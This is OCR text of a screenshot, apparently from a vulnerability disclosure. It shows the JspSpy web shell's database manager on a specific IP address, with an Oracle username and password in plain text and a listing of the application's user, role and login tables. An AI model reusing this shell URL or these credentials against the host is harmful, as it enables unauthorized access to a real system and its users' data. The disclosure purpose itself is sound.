 360安全浏览器 8.1
菜单
http://221.226.22.234:8000/a.jsp
收藏 好123
跨屏浏览 JspSpy Codz By - Ninty
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: gl_oldprint PWD: gl_njgloldprint DataBase: Oracle Connect
Run SQL query/queries on database :
select * from user_tables
Query
Query#0 : select * from user_tables
TABLE_NAME TABLESPACE_NAME CLUSTER_NAME IOT_NAME STATUS PCT_FREE PCT_USED INI_TRANS MAX_TRANS INITIAL_EXTENT NEXT_EXTENT MIN_EXTENTS MAX_EXTENTS PCT_INCREASE FREELISTS FREELIST_GROUPS LOGGING BACKED_UP NUM_ROWS
VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER VARCHAR2 VARCHAR2 NUMBER
APANAGE USERS VALID 10 1 255 65536 1 2147483645 YES N 136 5
COMMUNITY USERS VALID 10 1 255 65536 1 2147483645 YES N 138 5
COMMUNITY_USER USERS VALID 10 1 255 65536 1 2147483645 YES N 94 5
DICTIONARY USERS VALID 10 1 255 65536 1 2147483645 YES N 146 5
FUNCTIONS USERS VALID 10 1 255 65536 1 2147483645 YES N 7 5
HELLO USERS VALID 10 1 255 65536 1 2147483645 YES N 190 5
HOMELRBASICINFO USERS VALID 10 1 255 458752 1 2147483645 YES N 3097 50
LRBASICINFO USERS VALID 10 1 255 14680064 1 2147483645 YES N 89640
LRLOGINFO USERS VALID 10 1 255 4194304 1 2147483645 YES N 95495
MAINCONTACTOR USERS VALID 10 1 255 262144 1 2147483645 YES N 3274 28
PLATFORM_SYS_FUNCMENU USERS VALID 10 1 255 65536 1 2147483645 YES N 12 5
PLATFORM_SYS_FUNCROLE USERS VALID 10 1 255 65536 1 2147483645 YES N 3 5
PLATFORM_SYS_FUNCROLEUSER USERS VALID 10 1 255 65536 1 2147483645 YES N 111 5
PLATFORM_SYS_ROLEMENU USERS VALID 10 1 255 65536 1 2147483645 YES N 17 5
ROLEFUNCTION USERS VALID 10 1 255 65536 1 2147483645 YES N 0 0
ROLES USERS VALID 10 1 255 65536 1 2147483645 YES N 0 0
USERROLE USERS VALID 10 1 255 65536 1 2147483645 YES N 0 0
VALIDATEUSER USERS VALID 10 1 255 65536 1 2147483645 YES N 2 5
WSSENDLIST USERS VALID 10 1 255 3145728 1 2147483645 YES N
www.wooyun.org